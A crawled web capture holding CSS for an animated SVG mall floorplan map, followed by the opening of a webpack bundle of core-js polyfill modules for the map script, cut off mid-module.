.svg-map-map.map--selected-3 .svg-map-layer-animated.svg-map-layer--1,
.svg-map-map.map--selected-3 .svg-map-layer-animated.svg-map-layer-0,
.svg-map-map.map--selected-3 .svg-map-layer-animated.svg-map-layer-1,
.svg-map-map.map--selected-3 .svg-map-layer-animated.svg-map-layer-2,
.svg-map-map.map--selected-4 .svg-map-layer-animated.svg-map-layer--5,
.svg-map-map.map--selected-4 .svg-map-layer-animated.svg-map-layer--4,
.svg-map-map.map--selected-4 .svg-map-layer-animated.svg-map-layer--3,
.svg-map-map.map--selected-4 .svg-map-layer-animated.svg-map-layer--2,
.svg-map-map.map--selected-4 .svg-map-layer-animated.svg-map-layer--1,
.svg-map-map.map--selected-4 .svg-map-layer-animated.svg-map-layer-0,
.svg-map-map.map--selected-4 .svg-map-layer-animated.svg-map-layer-1,
.svg-map-map.map--selected-4 .svg-map-layer-animated.svg-map-layer-2,
.svg-map-map.map--selected-4 .svg-map-layer-animated.svg-map-layer-3,
.svg-map-map.map--selected-5 .svg-map-layer-animated.svg-map-layer--5,
.svg-map-map.map--selected-5 .svg-map-layer-animated.svg-map-layer--4,
.svg-map-map.map--selected-5 .svg-map-layer-animated.svg-map-layer--3,
.svg-map-map.map--selected-5 .svg-map-layer-animated.svg-map-layer--2,
.svg-map-map.map--selected-5 .svg-map-layer-animated.svg-map-layer--1,
.svg-map-map.map--selected-5 .svg-map-layer-animated.svg-map-layer-0,
.svg-map-map.map--selected-5 .svg-map-layer-animated.svg-map-layer-1,
.svg-map-map.map--selected-5 .svg-map-layer-animated.svg-map-layer-2,
.svg-map-map.map--selected-5 .svg-map-layer-animated.svg-map-layer-3,
.svg-map-map.map--selected-5 .svg-map-layer-animated.svg-map-layer-4,
.svg-map-map.map--selected-6 .svg-map-layer-animated.svg-map-layer--5,
.svg-map-map.map--selected-6 .svg-map-layer-animated.svg-map-layer--4,
.svg-map-map.map--selected-6 .svg-map-layer-animated.svg-map-layer--3,
.svg-map-map.map--selected-6 .svg-map-layer-animated.svg-map-layer--2,
.svg-map-map.map--selected-6 .svg-map-layer-animated.svg-map-layer--1,
.svg-map-map.map--selected-6 .svg-map-layer-animated.svg-map-layer-0,
.svg-map-map.map--selected-6 .svg-map-layer-animated.svg-map-layer-1,
.svg-map-map.map--selected-6 .svg-map-layer-animated.svg-map-layer-2,
.svg-map-map.map--selected-6 .svg-map-layer-animated.svg-map-layer-3,
.svg-map-map.map--selected-6 .svg-map-layer-animated.svg-map-layer-4,
.svg-map-map.map--selected-6 .svg-map-layer-animated.svg-map-layer-5,
.svg-map-map.map--selected-7 .svg-map-layer-animated.svg-map-layer--5,
.svg-map-map.map--selected-7 .svg-map-layer-animated.svg-map-layer--4,
.svg-map-map.map--selected-7 .svg-map-layer-animated.svg-map-layer--3,
.svg-map-map.map--selected-7 .svg-map-layer-animated.svg-map-layer--2,
.svg-map-map.map--selected-7 .svg-map-layer-animated.svg-map-layer--1,
.svg-map-map.map--selected-7 .svg-map-layer-animated.svg-map-layer-0,
.svg-map-map.map--selected-7 .svg-map-layer-animated.svg-map-layer-1,
.svg-map-map.map--selected-7 .svg-map-layer-animated.svg-map-layer-2,
.svg-map-map.map--selected-7 .svg-map-layer-animated.svg-map-layer-3,
.svg-map-map.map--selected-7 .svg-map-layer-animated.svg-map-layer-4,
.svg-map-map.map--selected-7 .svg-map-layer-animated.svg-map-layer-5,
.svg-map-map.map--selected-7 .svg-map-layer-animated.svg-map-layer-6,
.svg-map-map.map--selected-8 .svg-map-layer-animated.svg-map-layer--5,
.svg-map-map.map--selected-8 .svg-map-layer-animated.svg-map-layer--4,
.svg-map-map.map--selected-8 .svg-map-layer-animated.svg-map-layer--3,
.svg-map-map.map--selected-8 .svg-map-layer-animated.svg-map-layer--2,
.svg-map-map.map--selected-8 .svg-map-layer-animated.svg-map-layer--1,
.svg-map-map.map--selected-8 .svg-map-layer-animated.svg-map-layer-0,
.svg-map-map.map--selected-8 .svg-map-layer-animated.svg-map-layer-1,
.svg-map-map.map--selected-8 .svg-map-layer-animated.svg-map-layer-2,
.svg-map-map.map--selected-8 .svg-map-layer-animated.svg-map-layer-3,
.svg-map-map.map--selected-8 .svg-map-layer-animated.svg-map-layer-4,
.svg-map-map.map--selected-8 .svg-map-layer-animated.svg-map-layer-5,
.svg-map-map.map--selected-8 .svg-map-layer-animated.svg-map-layer-6,
.svg-map-map.map--selected-8 .svg-map-layer-animated.svg-map-layer-7,
.svg-map-map.map--selected-9 .svg-map-layer-animated.svg-map-layer--5,
.svg-map-map.map--selected-9 .svg-map-layer-animated.svg-map-layer--4,
.svg-map-map.map--selected-9 .svg-map-layer-animated.svg-map-layer--3,
.svg-map-map.map--selected-9 .svg-map-layer-animated.svg-map-layer--2,
.svg-map-map.map--selected-9 .svg-map-layer-animated.svg-map-layer--1,
.svg-map-map.map--selected-9 .svg-map-layer-animated.svg-map-layer-0,
.svg-map-map.map--selected-9 .svg-map-layer-animated.svg-map-layer-1,
.svg-map-map.map--selected-9 .svg-map-layer-animated.svg-map-layer-2,
.svg-map-map.map--selected-9 .svg-map-layer-animated.svg-map-layer-3,
.svg-map-map.map--selected-9 .svg-map-layer-animated.svg-map-layer-4,
.svg-map-map.map--selected-9 .svg-map-layer-animated.svg-map-layer-5,
.svg-map-map.map--selected-9 .svg-map-layer-animated.svg-map-layer-6,
.svg-map-map.map--selected-9 .svg-map-layer-animated.svg-map-layer-7,
.svg-map-map.map--selected-9 .svg-map-layer-animated.svg-map-layer-8,
.svg-map-map.map--selected-10 .svg-map-layer-animated.svg-map-layer--5,
.svg-map-map.map--selected-10 .svg-map-layer-animated.svg-map-layer--4,
.svg-map-map.map--selected-10 .svg-map-layer-animated.svg-map-layer--3,
.svg-map-map.map--selected-10 .svg-map-layer-animated.svg-map-layer--2,
.svg-map-map.map--selected-10 .svg-map-layer-animated.svg-map-layer--1,
.svg-map-map.map--selected-10 .svg-map-layer-animated.svg-map-layer-0,
.svg-map-map.map--selected-10 .svg-map-layer-animated.svg-map-layer-1,
.svg-map-map.map--selected-10 .svg-map-layer-animated.svg-map-layer-2,
.svg-map-map.map--selected-10 .svg-map-layer-animated.svg-map-layer-3,
.svg-map-map.map--selected-10 .svg-map-layer-animated.svg-map-layer-4,
.svg-map-map.map--selected-10 .svg-map-layer-animated.svg-map-layer-5,
.svg-map-map.map--selected-10 .svg-map-layer-animated.svg-map-layer-6,
.svg-map-map.map--selected-10 .svg-map-layer-animated.svg-map-layer-7,
.svg-map-map.map--selected-10 .svg-map-layer-animated.svg-map-layer-8,
.svg-map-map.map--selected-10 .svg-map-layer-animated.svg-map-layer-9 {
    /* move downwards */
    -webkit-transform: translateY(60vmin);
    transform: translateY(60vmin);
}

.svg-map-map.map--selected-9 .svg-map-layer-animated.svg-map-layer-10,
.svg-map-map.map--selected-8 .svg-map-layer-animated.svg-map-layer-10,
.svg-map-map.map--selected-8 .svg-map-layer-animated.svg-map-layer-9,
.svg-map-map.map--selected-7 .svg-map-layer-animated.svg-map-layer-10,
.svg-map-map.map--selected-7 .svg-map-layer-animated.svg-map-layer-9,
.svg-map-map.map--selected-7 .svg-map-layer-animated.svg-map-layer-8,
.svg-map-map.map--selected-6 .svg-map-layer-animated.svg-map-layer-10,
.svg-map-map.map--selected-6 .svg-map-layer-animated.svg-map-layer-9,
.svg-map-map.map--selected-6 .svg-map-layer-animated.svg-map-layer-8,
.svg-map-map.map--selected-6 .svg-map-layer-animated.svg-map-layer-7,
.svg-map-map.map--selected-5 .svg-map-layer-animated.svg-map-layer-10,
.svg-map-map.map--selected-5 .svg-map-layer-animated.svg-map-layer-9,
.svg-map-map.map--selected-5 .svg-map-layer-animated.svg-map-layer-8,
.svg-map-map.map--selected-5 .svg-map-layer-animated.svg-map-layer-7,
.svg-map-map.map--selected-5 .svg-map-layer-animated.svg-map-layer-6,
.svg-map-map.map--selected-4 .svg-map-layer-animated.svg-map-layer-10,
.svg-map-map.map--selected-4 .svg-map-layer-animated.svg-map-layer-9,
.svg-map-map.map--selected-4 .svg-map-layer-animated.svg-map-layer-8,
.svg-map-map.map--selected-4 .svg-map-layer-animated.svg-map-layer-7,
.svg-map-map.map--selected-4 .svg-map-layer-animated.svg-map-layer-6,
.svg-map-map.map--selected-4 .svg-map-layer-animated.svg-map-layer-5,
.svg-map-map.map--selected-3 .svg-map-layer-animated.svg-map-layer-10,
.svg-map-map.map--selected-3 .svg-map-layer-animated.svg-map-layer-9,
.svg-map-map.map--selected-3 .svg-map-layer-animated.svg-map-layer-8,
.svg-map-map.map--selected-3 .svg-map-layer-animated.svg-map-layer-7,
.svg-map-map.map--selected-3 .svg-map-layer-animated.svg-map-layer-6,
.svg-map-map.map--selected-3 .svg-map-layer-animated.svg-map-layer-5,
.svg-map-map.map--selected-3 .svg-map-layer-animated.svg-map-layer-4,
.svg-map-map.map--selected-2 .svg-map-layer-animated.svg-map-layer-10,
.svg-map-map.map--selected-2 .svg-map-layer-animated.svg-map-layer-9,
.svg-map-map.map--selected-2 .svg-map-layer-animated.svg-map-layer-8,
.svg-map-map.map--selected-2 .svg-map-layer-animated.svg-map-layer-7,
.svg-map-map.map--selected-2 .svg-map-layer-animated.svg-map-layer-6,
.svg-map-map.map--selected-2 .svg-map-layer-animated.svg-map-layer-5,
.svg-map-map.map--selected-2 .svg-map-layer-animated.svg-map-layer-4,
.svg-map-map.map--selected-2 .svg-map-layer-animated.svg-map-layer-3,
.svg-map-map.map--selected-1 .svg-map-layer-animated.svg-map-layer-10,
.svg-map-map.map--selected-1 .svg-map-layer-animated.svg-map-layer-9,
.svg-map-map.map--selected-1 .svg-map-layer-animated.svg-map-layer-8,
.svg-map-map.map--selected-1 .svg-map-layer-animated.svg-map-layer-7,
.svg-map-map.map--selected-1 .svg-map-layer-animated.svg-map-layer-6,
.svg-map-map.map--selected-1 .svg-map-layer-animated.svg-map-layer-5,
.svg-map-map.map--selected-1 .svg-map-layer-animated.svg-map-layer-4,
.svg-map-map.map--selected-1 .svg-map-layer-animated.svg-map-layer-3,
.svg-map-map.map--selected-1 .svg-map-layer-animated.svg-map-layer-2,
.svg-map-map.map--selected-0 .svg-map-layer-animated.svg-map-layer-10,
.svg-map-map.map--selected-0 .svg-map-layer-animated.svg-map-layer-9,
.svg-map-map.map--selected-0 .svg-map-layer-animated.svg-map-layer-8,
.svg-map-map.map--selected-0 .svg-map-layer-animated.svg-map-layer-7,
.svg-map-map.map--selected-0 .svg-map-layer-animated.svg-map-layer-6,
.svg-map-map.map--selected-0 .svg-map-layer-animated.svg-map-layer-5,
.svg-map-map.map--selected-0 .svg-map-layer-animated.svg-map-layer-4,
.svg-map-map.map--selected-0 .svg-map-layer-animated.svg-map-layer-3,
.svg-map-map.map--selected-0 .svg-map-layer-animated.svg-map-layer-2,
.svg-map-map.map--selected-0 .svg-map-layer-animated.svg-map-layer-1,
.svg-map-map.map--selected--1 .svg-map-layer-animated.svg-map-layer-10,
.svg-map-map.map--selected--1 .svg-map-layer-animated.svg-map-layer-9,
.svg-map-map.map--selected--1 .svg-map-layer-animated.svg-map-layer-8,
.svg-map-map.map--selected--1 .svg-map-layer-animated.svg-map-layer-7,
.svg-map-map.map--selected--1 .svg-map-layer-animated.svg-map-layer-6,
.svg-map-map.map--selected--1 .svg-map-layer-animated.svg-map-layer-5,
.svg-map-map.map--selected--1 .svg-map-layer-animated.svg-map-layer-4,
.svg-map-map.map--selected--1 .svg-map-layer-animated.svg-map-layer-3,
.svg-map-map.map--selected--1 .svg-map-layer-animated.svg-map-layer-2,
.svg-map-map.map--selected--1 .svg-map-layer-animated.svg-map-layer-1,
.svg-map-map.map--selected--1 .svg-map-layer-animated.svg-map-layer-0,
.svg-map-map.map--selected--2 .svg-map-layer-animated.svg-map-layer-10,
.svg-map-map.map--selected--2 .svg-map-layer-animated.svg-map-layer-9,
.svg-map-map.map--selected--2 .svg-map-layer-animated.svg-map-layer-8,
.svg-map-map.map--selected--2 .svg-map-layer-animated.svg-map-layer-7,
.svg-map-map.map--selected--2 .svg-map-layer-animated.svg-map-layer-6,
.svg-map-map.map--selected--2 .svg-map-layer-animated.svg-map-layer-5,
.svg-map-map.map--selected--2 .svg-map-layer-animated.svg-map-layer-4,
.svg-map-map.map--selected--2 .svg-map-layer-animated.svg-map-layer-3,
.svg-map-map.map--selected--2 .svg-map-layer-animated.svg-map-layer-2,
.svg-map-map.map--selected--2 .svg-map-layer-animated.svg-map-layer-1,
.svg-map-map.map--selected--2 .svg-map-layer-animated.svg-map-layer-0,
.svg-map-map.map--selected--2 .svg-map-layer-animated.svg-map-layer--1,
.svg-map-map.map--selected--3 .svg-map-layer-animated.svg-map-layer-10,
.svg-map-map.map--selected--3 .svg-map-layer-animated.svg-map-layer-9,
.svg-map-map.map--selected--3 .svg-map-layer-animated.svg-map-layer-8,
.svg-map-map.map--selected--3 .svg-map-layer-animated.svg-map-layer-7,
.svg-map-map.map--selected--3 .svg-map-layer-animated.svg-map-layer-6,
.svg-map-map.map--selected--3 .svg-map-layer-animated.svg-map-layer-5,
.svg-map-map.map--selected--3 .svg-map-layer-animated.svg-map-layer-4,
.svg-map-map.map--selected--3 .svg-map-layer-animated.svg-map-layer-3,
.svg-map-map.map--selected--3 .svg-map-layer-animated.svg-map-layer-2,
.svg-map-map.map--selected--3 .svg-map-layer-animated.svg-map-layer-1,
.svg-map-map.map--selected--3 .svg-map-layer-animated.svg-map-layer-0,
.svg-map-map.map--selected--3 .svg-map-layer-animated.svg-map-layer--1,
.svg-map-map.map--selected--3 .svg-map-layer-animated.svg-map-layer--2,
.svg-map-map.map--selected--4 .svg-map-layer-animated.svg-map-layer-10,
.svg-map-map.map--selected--4 .svg-map-layer-animated.svg-map-layer-9,
.svg-map-map.map--selected--4 .svg-map-layer-animated.svg-map-layer-8,
.svg-map-map.map--selected--4 .svg-map-layer-animated.svg-map-layer-7,
.svg-map-map.map--selected--4 .svg-map-layer-animated.svg-map-layer-6,
.svg-map-map.map--selected--4 .svg-map-layer-animated.svg-map-layer-5,
.svg-map-map.map--selected--4 .svg-map-layer-animated.svg-map-layer-4,
.svg-map-map.map--selected--4 .svg-map-layer-animated.svg-map-layer-3,
.svg-map-map.map--selected--4 .svg-map-layer-animated.svg-map-layer-2,
.svg-map-map.map--selected--4 .svg-map-layer-animated.svg-map-layer-1,
.svg-map-map.map--selected--4 .svg-map-layer-animated.svg-map-layer-0,
.svg-map-map.map--selected--4 .svg-map-layer-animated.svg-map-layer--1,
.svg-map-map.map--selected--4 .svg-map-layer-animated.svg-map-layer--2,
.svg-map-map.map--selected--4 .svg-map-layer-animated.svg-map-layer--3,
.svg-map-map.map--selected--5 .svg-map-layer-animated.svg-map-layer-10,
.svg-map-map.map--selected--5 .svg-map-layer-animated.svg-map-layer-9,
.svg-map-map.map--selected--5 .svg-map-layer-animated.svg-map-layer-8,
.svg-map-map.map--selected--5 .svg-map-layer-animated.svg-map-layer-7,
.svg-map-map.map--selected--5 .svg-map-layer-animated.svg-map-layer-6,
.svg-map-map.map--selected--5 .svg-map-layer-animated.svg-map-layer-5,
.svg-map-map.map--selected--5 .svg-map-layer-animated.svg-map-layer-4,
.svg-map-map.map--selected--5 .svg-map-layer-animated.svg-map-layer-3,
.svg-map-map.map--selected--5 .svg-map-layer-animated.svg-map-layer-2,
.svg-map-map.map--selected--5 .svg-map-layer-animated.svg-map-layer-1,
.svg-map-map.map--selected--5 .svg-map-layer-animated.svg-map-layer-0,
.svg-map-map.map--selected--5 .svg-map-layer-animated.svg-map-layer--1,
.svg-map-map.map--selected--5 .svg-map-layer-animated.svg-map-layer--2,
.svg-map-map.map--selected--5 .svg-map-layer-animated.svg-map-layer--3,
.svg-map-map.map--selected--5 .svg-map-layer-animated.svg-map-layer--4 {
    /* move upwards */
    -webkit-transform: translateY(-60vmin);
    transform: translateY(-60vmin);
}

.svg-map-map.map--selected--5 .svg-map-layer-animated:not(.svg-map-layer--5),
.svg-map-map.map--selected--4 .svg-map-layer-animated:not(.svg-map-layer--4),
.svg-map-map.map--selected--3 .svg-map-layer-animated:not(.svg-map-layer--3),
.svg-map-map.map--selected--2 .svg-map-layer-animated:not(.svg-map-layer--2),
.svg-map-map.map--selected--1 .svg-map-layer-animated:not(.svg-map-layer--1),
.svg-map-map.map--selected-0 .svg-map-layer-animated:not(.svg-map-layer-0),
.svg-map-map.map--selected-1 .svg-map-layer-animated:not(.svg-map-layer-1),
.svg-map-map.map--selected-2 .svg-map-layer-animated:not(.svg-map-layer-2),
.svg-map-map.map--selected-3 .svg-map-layer-animated:not(.svg-map-layer-3),
.svg-map-map.map--selected-4 .svg-map-layer-animated:not(.svg-map-layer-4),
.svg-map-map.map--selected-5 .svg-map-layer-animated:not(.svg-map-layer-5),
.svg-map-map.map--selected-6 .svg-map-layer-animated:not(.svg-map-layer-6),
.svg-map-map.map--selected-7 .svg-map-layer-animated:not(.svg-map-layer-7),
.svg-map-map.map--selected-8 .svg-map-layer-animated:not(.svg-map-layer-8),
.svg-map-map.map--selected-9 .svg-map-layer-animated:not(.svg-map-layer-9),
.svg-map-map.map--selected-10 .svg-map-layer-animated:not(.svg-map-layer-10) {
    opacity: 0;
    visibility: hidden;
}

.svg-map-map.map--selected--5 .svg-map-layer-animated.svg-map-layer--5,
.svg-map-map.map--selected--4 .svg-map-layer-animated.svg-map-layer--4,
.svg-map-map.map--selected--3 .svg-map-layer-animated.svg-map-layer--3,
.svg-map-map.map--selected--2 .svg-map-layer-animated.svg-map-layer--2,
.svg-map-map.map--selected--1 .svg-map-layer-animated.svg-map-layer--1,
.svg-map-map.map--selected-0 .svg-map-layer-animated.svg-map-layer-0,
.svg-map-map.map--selected-1 .svg-map-layer-animated.svg-map-layer-1,
.svg-map-map.map--selected-2 .svg-map-layer-animated.svg-map-layer-2,
.svg-map-map.map--selected-3 .svg-map-layer-animated.svg-map-layer-3,
.svg-map-map.map--selected-4 .svg-map-layer-animated.svg-map-layer-4,
.svg-map-map.map--selected-5 .svg-map-layer-animated.svg-map-layer-5,
.svg-map-map.map--selected-6 .svg-map-layer-animated.svg-map-layer-6,
.svg-map-map.map--selected-7 .svg-map-layer-animated.svg-map-layer-7,
.svg-map-map.map--selected-8 .svg-map-layer-animated.svg-map-layer-8,
.svg-map-map.map--selected-9 .svg-map-layer-animated.svg-map-layer-9,
.svg-map-map.map--selected-10 .svg-map-layer-animated.svg-map-layer-10 {
    opacity: 1;
    visibility: visible;
}

a.circle.walking {
    position: absolute;
    z-index: 10;
    background-color: #8C3753;
    /*background-color: #3F2B2F;*/
    width: 10px;
    height: 10px;
    border-radius: 50%;
    transition: none !important;
}

a.circle.walking.with-pulse:before {
    content: '';
    border: 2px solid #8C3753;
    /*border: 2px solid #3F2B2F;*/
    border-radius: 50%;
    height: inherit;
    width: inherit;
    top: -2px;
    left: -2px;
    position: absolute;
    animation: pulsate2 1.8s ease-out;
    animation-iteration-count: infinite;
    animation-delay: 1s;
    opacity: 0;
    box-sizing: content-box;
    transition: none !important;
}

@-webkit-keyframes pulsate2 {
    0% {
        -webkit-transform: scale(1, 1);
        opacity: 0.1;
    }
    25% {
        opacity: 0.6;
    }
    50% {
        -webkit-transform: scale(1.8, 1.8);
        opacity: 0.1;
    }
}

.debug-container {
    padding: 10px;
    background: #42427d;
    height: 70px;
}

.ui-slider {
    background: #B3B5B8;
}

.ui-slider-horizontal .ui-slider-handle {
    background: #D7D8DA;
}

#sliderWrapper {
    width: 100%;
    float: left;
    margin-top: 10px;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://maltepeparkavm.com/floorplan/js/map-dist.js
body_size: 708170
content:
! function webpackUniversalModuleDefinition(root, factory) {
    "object" == typeof exports && "object" == typeof module ? module.exports = factory() : "function" == typeof define && define.amd ? define([], factory) : "object" == typeof exports ? exports.MechanicMap = factory() : root.MechanicMap = factory()
}(this, (function() {
    return function(modules) {
        var installedModules = {};

        function __webpack_require__(moduleId) {
            if (installedModules[moduleId]) return installedModules[moduleId].exports;
            var module = installedModules[moduleId] = {
                i: moduleId,
                l: !1,
                exports: {}
            };
            return modules[moduleId].call(module.exports, module, module.exports, __webpack_require__), module.l = !0, module.exports
        }

        return __webpack_require__.m = modules, __webpack_require__.c = installedModules, __webpack_require__.i = function(value) {
            return value
        }, __webpack_require__.d = function(exports, name, getter) {
            __webpack_require__.o(exports, name) || Object.defineProperty(exports, name, {
                configurable: !1,
                enumerable: !0,
                get: getter
            })
        }, __webpack_require__.n = function(module) {
            var getter = module && module.__esModule ? function getDefault() {
                return module.default
            } : function getModuleExports() {
                return module
            };
            return __webpack_require__.d(getter, "a", getter), getter
        }, __webpack_require__.o = function(object, property) {
            return Object.prototype.hasOwnProperty.call(object, property)
        }, __webpack_require__.p = "/", __webpack_require__(__webpack_require__.s = 33)
    }([function(module, exports) {
        var global = module.exports = "undefined" != typeof window && window.Math == Math ? window : "undefined" != typeof self && self.Math == Math ? self : Function("return this")();
        "number" == typeof __g && (__g = global)
    }, function(module, exports, __webpack_require__) {
        var store = __webpack_require__(22)("wks"),
            uid = __webpack_require__(23),
            Symbol = __webpack_require__(0).Symbol,
            USE_SYMBOL = "function" == typeof Symbol;
        (module.exports = function(name) {
            return store[name] || (store[name] = USE_SYMBOL && Symbol[name] || (USE_SYMBOL ? Symbol : uid)("Symbol." + name))
        }).store = store
    }, function(module, exports, __webpack_require__) {
        module.exports = !__webpack_require__(18)((function() {
            return 7 != Object.defineProperty({}, "a", {
                get: function() {
                    return 7
                }
            }).a
        }))
    }, function(module, exports, __webpack_require__) {
        var dP = __webpack_require__(8),
            createDesc = __webpack_require__(20);
        module.exports = __webpack_require__(2) ? function(object, key, value) {
            return dP.f(object, key, createDesc(1, value))
        } : function(object, key, value) {
            return object[key] = value, object
        }
    }, function(module, exports, __webpack_require__) {
        var isObject = __webpack_require__(10);
        module.exports = function(it) {
            if (!isObject(it)) throw TypeError(it + " is not an object!");
            return it
        }
    }, function(module, exports) {
        var core = module.exports = {
            version: "2.4.0"
        };
        "number" == typeof __e && (__e = core)
    }, function(module, exports) {
        var hasOwnProperty = {}.hasOwnProperty;
        module.exports = function(it, key) {
            return hasOwnProperty.call(it, key)
        }
    }, function(module, exports) {
        module.exports = {}
    }, function(module, exports, __webpack_require__) {
        var anObject = __webpack_require__(4),
            IE8_DOM_DEFINE = __webpack_require__(43),
            toPrimitive = __webpack_require__(58),
            dP = Object.defineProperty;
        exports.f = __webpack_require__(2) ? Object.defineProperty : function defineProperty(O, P, Attributes) {
            if (anObject(O), P = toPrimitive(P, !0), anObject(Attributes), IE8_DOM_DEFINE) try {
                return dP(O, P, Attributes)
            } catch (e) {}
            if ("get" in Attributes || "set" in Attributes) throw TypeError("Accessors not supported!");
            return "value" in Attributes && (O[P] = Attributes.value), O
        }
    }, function(module, exports) {
        module.exports = function(it) {
            if (null == it) throw TypeError("Can't call method on  " + it);
            return it
        }
    }, function(module, exports) {
        module.exports = function(it) {
            return "object" == typeof it ? null !== it : "function" == typeof it
        }
    }, function(module, exports, __webpack_require__) {
        var shared = __webpack_require__(22)("keys"),
            uid = __webpack_require__(23);
        module.exports = function(key) {
            return shared[key] || (shared[key] = uid(key))
        }
    }, function(module, exports) {
        var ceil = Math.ceil,
            floor = Math.floor;
        module.exports = function(it) {
            return isNaN(it = +it) ? 0 : (it > 0 ? floor : ceil)(it)
        }
    }, function(module, exports, __webpack_require__) {
        var IObject = __webpack_require__(44),
            defined = __webpack_require__(9);
        module.exports = function(it) {
            return IObject(defined(it))
        }
    }, function(module, exports) {
        var toString = {}.toString;
        module.exports = function(it) {
            return toString.call(it).slice(8, -1)
        }
    }, function(module, exports, __webpack_require__) {
        var isObject = __webpack_require__(10),
            document = __webpack_require__(0).document,
            is = isObject(document) && isObject(document.createElement);
        module.exports = function(it) {
            return is ? document.createElement(it) : {}
        }
    }, function(module, exports) {
        module.exports = "constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")
    }, function(module, exports, __webpack_require__) {
        var global = __webpack_require__(0),
            core = __webpack_require__(5),
            ctx = __webpack_require__(41),
            hide = __webpack_require__(3),
            $export = function(type, name, source) {
                var key, own, out, IS_FORCED = type & $export.F,
                    IS_GLOBAL = type & $export.G,
                    IS_STATIC = type & $export.S,
                    IS_PROTO = type & $export.P,
                    IS_BIND = type & $export.B,
                    IS_WRAP = type & $export.W,
                    exports = IS_GLOBAL ? core : core[name] || (core[name] = {}),
                    expProto = exports.prototype,
                    target = IS_GLOBAL ? global : IS_STATIC ? global[name] : (global[name] || {}).prototype;
                for (key in IS_GLOBAL && (source = name), source)(own = !IS_FORCED && target && void 0 !== target[key]) && key in exports || (out = own ? target[key] : source[key], exports[key] = IS_GLOBAL && "function" != typeof target[key] ? source[key] : IS_BIND && own ? ctx(out, global) : IS_WRAP && target[key] == out ? function(C) {
                    var F = function(a, b, c) {
                        if (this instanceof C) {
                            switch (arguments.length) {
                                case 0:
                                    return new C;
                                case 1:
                                    return new C(a);
                                case 2:
                                    return new C(a, b)
                            }
                            return new C(a, b, c)
                        }
                        return C.apply(this, arguments)
                    };
                    return F.prototype = C.prototype, F
                }(out) : IS_PROTO && "function" == typeof out ? ctx(Function.call, out) : out, IS_PROTO && ((exports.virtual || (exports.virtual = {}))[key] = out, type & $export.R && expProto && !expProto[key] && hide(expProto, key, out)))
            };
        $export.F = 1, $export.G = 2, $export.S = 4, $export.P = 8, $export.B = 16, $export.W = 32, $export.U = 64, $export.R = 128, module.exports = $export
    }, function(module, exports) {
        module.exports = function(exec) {
            try {
                return !!exec()
            } catch (e) {
                return !0
            }
        }
    }, function(module, exports, __webpack_require__) {
        "use strict";
        var LIBRARY = __webpack_require__(47),
            $export = __webpack_require__(17),
            redefine = __webpack_require__(53),
            hide = __webpack_require__(3),
            has = __webpack_require__(6),
            Iterators = __webpack_require__(7),
            $iterCreate = __webpack_require__(45),
            setToStringTag = __webpack_require__(21),
            getPrototypeOf = __webpack_require__(50),
            ITERATOR = __webpack_require__(1)("iterator"),
            BUGGY = !([].keys && "next" in [].keys()),
            returnThis = function() {
                return this
            };
        module.exports = function(Base, NAME, Constructor, next, DEFAULT, IS_SET, FORCED) {
            $iterCreate(Constructor, NAME, next);
            var methods, key, IteratorPrototype, getMethod = function(kind) {
                    if (!BUGGY && kind in proto) return proto[kind];
                    switch (kind) {
                        case "keys":
                            return function keys() {
                                return new Constructor(this, kind)
                            };
                        case "values":
                            return function values() {
                                return new Constructor(this, kind)
                            }
                    }
                    return function entries() {
                        return new Constructor(this, kind)
                    }
                },
                TAG = NAME + " Iterator",
                DEF_VALUES = "values" == DEFAULT,
                VALUES_BUG = !1,
                proto = Base.prototype,
                $native = proto[ITERATOR] || proto["@@iterator"] || DEFAULT && proto[DEFAULT],
                $default = $native || getMethod(DEFAULT),
                $entries = DEFAULT ? DEF_VALUES ? getMethod("entries") : $default : void 0,
                $anyNative = "Array" == NAME && proto.entries || $native;
            if ($anyNative && (IteratorPrototype = getPrototypeOf($anyNative.call(new Base))) !== Object.prototype && (setToStringTag(IteratorPrototype, TAG, !0), LIBRARY || has(IteratorPrototype, ITERATOR) || hide(IteratorPrototype, ITERATOR, returnThis)), DEF_VALUES && $native && "values" !== $native.name && (VALUES_BUG = !0, $default = function values() {
                    return $native.call(this)
                }), LIBRARY && !FORCED || !BUGGY && !VALUES_BUG && proto[ITERATOR] || hide(proto, ITERATOR, $default), Iterators[NAME] = $default, Iterators[TAG] = returnThis, DEFAULT)
                if (methods = {
                        values: DEF_VALUES ? $default : getMethod("values"),
                        keys: IS_SET ? $default : getMethod("keys"),
                        entries: $entries
                    }, FORCED)
                    for (key in methods) key in proto || redefine(proto, key, methods[key]);
                else $export($export.P + $export.F * (BUGGY || VALUES_BUG), NAME, methods);
            return methods
        }
    }, function(module, exports) {
        module.exports = function(bitmap, value) {
            return {
                enumerable: !(1 & bitmap),
                configurable: !(2 & bitmap),
                writable: !(4 & bitmap),
                value: value
            }
        }
    }, function(module, exports, __webpack_require__) {
        var def = __webpack_require__(8).f,
            has = __webpack_require__(6),
            TAG = __webpack_require__(1)("toStringTag");
        module.exports = function(it, tag, stat) {
            it && !has(it = stat ? it : it.prototype, TAG) && def(it, TAG, {
                configurable: !0,
                value: tag
            })
        }
    }, function(module, exports, __webpack_require__) {
        var global = __webpack_require__(0),
            store = global["__core-js_shared__"] || (global["__core-js_shared__"] = {});
        module.exports = function(key) {
            return store[key] || (store[key] = {})
        }
    }, function(module, exports) {
        var id = 0,
            px = Math.random();
        module.exports = function(key) {
            return "Symbol(".concat(void 0 === key ? "" : key, ")_", (++id + px).toString(36))
        }
    }, function(module, exports) {
        var g;
        g = function() {
            return this
        }();
        try {
            g = g || Function("return this")() || (0, eval)("this")
        } catch (e) {
            "object" == typeof window && (g = window)
        }
        module.exports = g
    }, function(module, exports, __webpack_require__) {
        module.exports = {
            default: __webpack_require__(35),
            __esModule: !0
        }
    }, function(module, exports, __webpack_require__) {
        "use strict";
        exports.__esModule = !0, exports.default = function(instance, Constructor) {
            if (!(instance instanceof Constructor)) throw new TypeError("Cannot call a class as a function")
        }
    }, function(module, exports, __webpack_require__) {
        "use strict";
        exports.__esModule = !0;
        var _defineProperty2 = function _interopRequireDefault(obj) {
            return obj && obj.__esModule ? obj : {
                default: obj
            }
        }(__webpack_require__(34));
        exports.default = function() {
            function defineProperties(target, props) {
                for (var i = 0; i < props.length; i++) {
                    var descriptor = props[i];
                    descriptor.enumerable = descriptor.enumerable || !1, descriptor.configurable = !0, "value" in descriptor && (descriptor.writable = !0), (0, _defineProperty2.default)(target, descriptor.key, descriptor)
                }
            }

            return function(Constructor, protoProps, staticProps) {
